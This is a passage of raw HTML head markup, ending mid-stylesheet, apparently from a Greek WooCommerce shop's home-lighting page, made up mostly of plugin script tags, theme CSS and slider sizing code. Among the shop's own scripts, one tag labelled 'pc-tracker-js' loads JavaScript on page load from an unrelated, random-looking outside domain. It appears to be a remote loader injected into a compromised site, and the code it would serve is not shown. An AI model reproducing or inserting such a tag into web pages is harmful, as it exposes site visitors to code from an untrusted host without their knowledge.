<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769911615" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afisso.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://afisso.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afisso.gr/wp-json/wp/v2/pages/1206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afisso.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://afisso.gr/home-lighting/" />
<link rel='shortlink' href='https://afisso.gr/?p=1206' />
<meta name="theme-color" content="">		
		
		
							<link rel="shortcut icon" href="https://afisso.gr/wp-content/uploads/2024/01/afisso_logo_fav.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://afisso.gr/wp-content/uploads/2024/01/afisso_logo_fav.png">
		        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 180px;
                max-height: 95px;
            }    

                            .left-column,
                .right-column {
                    width: 280px;
                }  
            
                            .basel-woocommerce-layered-nav .basel-scroll-content {
                    max-height: 280px;
                }
            
			/* header Banner */
			body .header-banner {
				height: 40px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 95px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 95px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
            }

                            /* Header height for layouts that don't have line height for menu links */
                .wrapp-header {
                    min-height: 95px;
                } 
            
                            /* Sticky header height for split header layout */
                .act-scroll .wrapp-header {
                    min-height: 75px;
                }   
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 135px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 215px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 38px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 38px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 38px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style data-type="basel-dynamic-css">.page-title-default{background-color:#212121;background-size:cover;background-position:center center;}.topbar-wrapp{background-color:#1aada3;}.main-header, .sticky-header.header-clone, .header-spacing{background-color:#000;}.main-header{border-style:solid;}.footer-container{background-color:#000000;}body, p, .widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family: "Hind", Arial, Helvetica, sans-serif;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family: "Poppins", Arial, Helvetica, sans-serif;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title
		{font-family: "Poppins", Arial, Helvetica, sans-serif;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before, .basel-my-account-links a:focus:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .product-compare-button > a.added:before,.basel-buttons .basel-wishlist-btn > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist a.added, .basel-sticky-btn .basel-sticky-btn-wishlist a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover:before,.single-product-content .entry-summary .wishlist-btn-wrapper a.added:before,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:focus, .product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .product-compare-button a:focus,.product-list-item .product-list-buttons .basel-wishlist-btn > a.added:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.basel-sticky-btn .basel-sticky-btn-compare a.added, .basel-sticky-btn .basel-sticky-btn-compare a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#c4162c;}.wishlist-info-widget .wishlist-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus,.woocommerce input[name=save_address]:hover,.woocommerce input[name=save_address]:focus,.woocommerce-page input[name=save_account_details]:hover,.woocommerce-page input[name=save_account_details]:focus,.woocommerce-page input[name=save_address]:hover,.woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more:focus,.basel-dark .basel-load-more.load-on-click + .basel-load-more-loader,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.basel-stock-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,body .select2-container--default .select2-results__option--highlighted[aria-selected], .basel-add-img-msg:before,.product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#c4162c;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus, .woocommerce input[name=save_address]:hover, .woocommerce input[name=save_address]:focus, .woocommerce-page input[name=save_account_details]:hover, .woocommerce-page input[name=save_account_details]:focus, .woocommerce-page input[name=save_address]:hover, .woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover, .error404 .page-content > .searchform #searchsubmit:focus,.no-results 